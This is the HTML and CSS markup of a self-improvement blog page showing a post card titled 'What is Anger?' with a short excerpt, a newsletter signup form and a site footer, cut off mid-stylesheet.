		<style id="loop-7251">.elementor-7251 .elementor-element.elementor-element-6186e6c{--display:flex;--min-height:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-start;--gap:12px 12px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-block-start-width:1px;--border-inline-end-width:1px;--border-block-end-width:1px;--border-inline-start-width:1px;border-color:var( --e-global-color-b9213b5 );--border-color:var( --e-global-color-b9213b5 );--border-radius:20px 20px 20px 20px;--padding-block-start:15px;--padding-block-end:13px;--padding-inline-start:14px;--padding-inline-end:14.6px;--z-index:1;}.elementor-7251 .elementor-element.elementor-element-6186e6c:not(.elementor-motion-effects-element-type-background), .elementor-7251 .elementor-element.elementor-element-6186e6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-12a860e );}.elementor-7251 .elementor-element.elementor-element-6186e6c, .elementor-7251 .elementor-element.elementor-element-6186e6c::before{--border-transition:0.3s;}.elementor-7251 .elementor-element.elementor-element-4bac64e{text-align:center;width:100%;max-width:100%;}.elementor-7251 .elementor-element.elementor-element-4bac64e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-4bac64e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-1a5f9f5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-start;--gap:8px 8px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7251 .elementor-element.elementor-element-1a5f9f5.e-con{--flex-grow:1;--flex-shrink:1;}.elementor-7251 .elementor-element.elementor-element-c54abae .elementor-heading-title{color:#000000;font-family:"Volte";font-size:14px;font-weight:500;line-height:normal;}.elementor-7251 .elementor-element.elementor-element-e9b9a9e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Volte";font-size:18px;font-weight:700;line-height:25px;letter-spacing:0.375px;}.elementor-7251 .elementor-element.elementor-element-e9b9a9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-e10512e .elementor-widget-container{color:var( --e-global-color-secondary );font-family:"Volte";font-size:14px;font-weight:400;line-height:20px;}.elementor-7251 .elementor-element.elementor-element-e10512e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-e10512e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon{width:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon i{font-size:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-text, .elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-text a{color:var( --e-global-color-b043f4e );}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-item{font-family:"Volte";font-size:14px;font-weight:500;line-height:normal;}.elementor-7251 .elementor-element.elementor-element-c32b50b > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:769px){.elementor-7251 .elementor-element.elementor-element-6186e6c{--width:493px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-4bac64e */.post-featured-image a {
    width: 100% !important;
}

.post-featured-image img {
    border-radius: 11.786px !important;
    aspect-ratio: 1.2 !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c54abae */.post-loop-categories .elementor-heading-title {

    display: flex !important;
    gap: 8px !important;
}

.post-loop-categories .elementor-heading-title * {
    border-radius: 40px;
    background: #FFBB37;
    padding: 4px 16px;
    color: #000 !important;
    font-family: Volte !important;
    font-size: 14px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: normal !important;
}

.post-loop-categories .elementor-heading-title > *:not(:first-child) {
    display: none!important;
}/* End custom CSS */
/* Start custom CSS for theme-post-title, class: .elementor-element-e9b9a9e */.post-title a {
    font-weight: 700 !important;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-e10512e */.post-excerpt p {
    margin-bottom: 0 !important;
}

.post-excerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-c32b50b */.post-date .elementor-post-info__item {
    font-weight: 500 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-6186e6c */.post-content {
    max-width: 493px !important;
}/* End custom CSS */</style><style id="elementor-post-7251">.elementor-7251 .elementor-element.elementor-element-6186e6c{--display:flex;--min-height:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-start;--gap:12px 12px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-block-start-width:1px;--border-inline-end-width:1px;--border-block-end-width:1px;--border-inline-start-width:1px;border-color:var( --e-global-color-b9213b5 );--border-color:var( --e-global-color-b9213b5 );--border-radius:20px 20px 20px 20px;--padding-block-start:15px;--padding-block-end:13px;--padding-inline-start:14px;--padding-inline-end:14.6px;--z-index:1;}.elementor-7251 .elementor-element.elementor-element-6186e6c:not(.elementor-motion-effects-element-type-background), .elementor-7251 .elementor-element.elementor-element-6186e6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-12a860e );}.elementor-7251 .elementor-element.elementor-element-6186e6c, .elementor-7251 .elementor-element.elementor-element-6186e6c::before{--border-transition:0.3s;}.elementor-7251 .elementor-element.elementor-element-4bac64e{text-align:center;width:100%;max-width:100%;}.elementor-7251 .elementor-element.elementor-element-4bac64e img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-4bac64e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-1a5f9f5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:flex-start;--gap:8px 8px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7251 .elementor-element.elementor-element-1a5f9f5.e-con{--flex-grow:1;--flex-shrink:1;}.elementor-7251 .elementor-element.elementor-element-c54abae .elementor-heading-title{color:#000000;font-family:"Volte";font-size:14px;font-weight:500;line-height:normal;}.elementor-7251 .elementor-element.elementor-element-e9b9a9e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Volte";font-size:18px;font-weight:700;line-height:25px;letter-spacing:0.375px;}.elementor-7251 .elementor-element.elementor-element-e9b9a9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-e10512e .elementor-widget-container{color:var( --e-global-color-secondary );font-family:"Volte";font-size:14px;font-weight:400;line-height:20px;}.elementor-7251 .elementor-element.elementor-element-e10512e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7251 .elementor-element.elementor-element-e10512e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon{width:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon i{font-size:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-text, .elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-text a{color:var( --e-global-color-b043f4e );}.elementor-7251 .elementor-element.elementor-element-c32b50b .elementor-icon-list-item{font-family:"Volte";font-size:14px;font-weight:500;line-height:normal;}.elementor-7251 .elementor-element.elementor-element-c32b50b > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:769px){.elementor-7251 .elementor-element.elementor-element-6186e6c{--width:493px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-4bac64e */.post-featured-image a {
    width: 100% !important;
}

.post-featured-image img {
    border-radius: 11.786px !important;
    aspect-ratio: 1.2 !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c54abae */.post-loop-categories .elementor-heading-title {

    display: flex !important;
    gap: 8px !important;
}

.post-loop-categories .elementor-heading-title * {
    border-radius: 40px;
    background: #FFBB37;
    padding: 4px 16px;
    color: #000 !important;
    font-family: Volte !important;
    font-size: 14px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: normal !important;
}

.post-loop-categories .elementor-heading-title > *:not(:first-child) {
    display: none!important;
}/* End custom CSS */
/* Start custom CSS for theme-post-title, class: .elementor-element-e9b9a9e */.post-title a {
    font-weight: 700 !important;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-e10512e */.post-excerpt p {
    margin-bottom: 0 !important;
}

.post-excerpt {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-c32b50b */.post-date .elementor-post-info__item {
    font-weight: 500 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-6186e6c */.post-content {
    max-width: 493px !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="7251" class="elementor elementor-7251 e-loop-item e-loop-item-5997 post-5997 post type-post status-publish format-standard has-post-thumbnail hentry category-mental-health tag-anger tag-mental-health tag-mental-health-care-tips" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
						<div class="elementor-element elementor-element-6186e6c post-content e-con-full e-flex e-con e-child" data-id="6186e6c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-4bac64e elementor-widget__width-inherit post-featured-image elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4bac64e" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://habitomic.com/blog/what-is-anger/">
							<img fetchpriority="high" width="300" height="200" src="https://habitomic.com/wp-content/uploads/2023/03/anger.png" class="attachment-full size-full wp-image-5995" alt="anger" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-1a5f9f5 e-flex e-con-boxed e-con e-child" data-id="1a5f9f5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c54abae post-loop-categories elementor-widget elementor-widget-heading" data-id="c54abae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/blog/category/mental-health/" rel="tag">Mental Health</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-e9b9a9e post-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e9b9a9e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/blog/what-is-anger/">What is Anger?</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e10512e post-excerpt elementor-widget elementor-widget-theme-post-excerpt" data-id="e10512e" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Anger is an emotion characterized by antagonism toward someone or something you feel has deliberately done you wrong. It can be a good thing and give you a way to express negative feelings, for example, or motivate you to find solutions to problems.  Anger only becomes a problem when it’s excessively displayed and begins to affect [&hellip;]...		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c32b50b post-date elementor-widget elementor-widget-post-info" data-id="c32b50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://habitomic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://habitomic.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4d244f7 elementor-inline-item" itemprop="datePublished">
						<a href="https://habitomic.com/blog/2023/03/23/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										March 23, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				</div>
						</div>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c70a2f e-flex e-con-boxed e-con e-parent" data-id="8c70a2f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-12a819e7 home-newsletter e-flex e-con-boxed e-con e-child" data-id="12a819e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2b3b4d26 home-news-titles e-con-full e-flex e-con e-child" data-id="2b3b4d26" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7ef4ab10 elementor-widget elementor-widget-heading" data-id="7ef4ab10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Join the Habit Hype!</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-13b81f65 elementor-widget elementor-widget-heading" data-id="13b81f65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Stay in the Loop of self-improvement.</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d315d92 home-email-conitaner e-flex e-con-boxed e-con e-child" data-id="d315d92" data-element_type="container" id="home-newsletter-default" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3f4e54b8 home-news-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3f4e54b8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 20-12-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" id="homeSubscribeForm" name="home-news-form">
			<input type="hidden" name="post_id" value="7339"/>
			<input type="hidden" name="form_id" value="3f4e54b8"/>
			<input type="hidden" name="referer_title" value="23 Mar 2023 - Habitomic" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-homeNewsField elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[homeNewsField]" id="form-field-homeNewsField" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Email Here ..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm" id="home-news-submit">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3f2f52e5 home-email-conitaner e-flex e-con-boxed e-con e-child" data-id="3f2f52e5" data-element_type="container" id="home-newsletter-succes" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-46255b22 elementor-widget elementor-widget-image" data-id="46255b22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="99" height="101" src="https://habitomic.com/wp-content/uploads/2023/12/Tick.png" class="attachment-large size-large wp-image-9595" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6dc64f84 elementor-widget elementor-widget-heading" data-id="6dc64f84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Done! Thanks for being awesome!</h2>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="528" class="elementor elementor-528 elementor-location-footer" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-b135251 e-flex e-con-boxed e-con e-parent" data-id="b135251" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f94057 e-con-full e-flex e-con e-child" data-id="4f94057" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-5c959c4 elementor-widget__width-auto elementor-widget-mobile__width-inherit footer-link elementor-widget elementor-widget-heading" data-id="5c959c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/features">Features</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-73edf51 elementor-widget__width-auto elementor-widget-mobile__width-inherit footer-link elementor-widget elementor-widget-heading" data-id="73edf51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/privacy-policy/">Privacy Policy</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-558ed8d elementor-widget__width-auto elementor-widget-mobile__width-inherit footer-link elementor-widget elementor-widget-heading" data-id="558ed8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/terms-of-use/">Terms of use</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3ccf423 elementor-widget__width-auto elementor-widget-mobile__width-inherit footer-link elementor-widget elementor-widget-heading" data-id="3ccf423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/contact-us/">Contact us</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-664ade1 elementor-widget__width-auto elementor-widget-mobile__width-inherit footer-link elementor-widget elementor-widget-heading" data-id="664ade1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://habitomic.com/faq/">FAQ</a></span>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eb88fd9 e-con-full footer-copyright e-flex e-con e-parent" data-id="eb88fd9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-d6b7347 e-con-full e-flex e-con e-child" data-id="d6b7347" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-201dca3 elementor-widget elementor-widget-heading" data-id="201dca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024, Habitomic Coach Inc.  All rights reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60de6d2 e-con-full e-flex e-con e-child" data-id="60de6d2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-6fc0645 e-grid-align-right e-grid-align-mobile-center elementor-widget-mobile__width-inherit elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fc0645" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e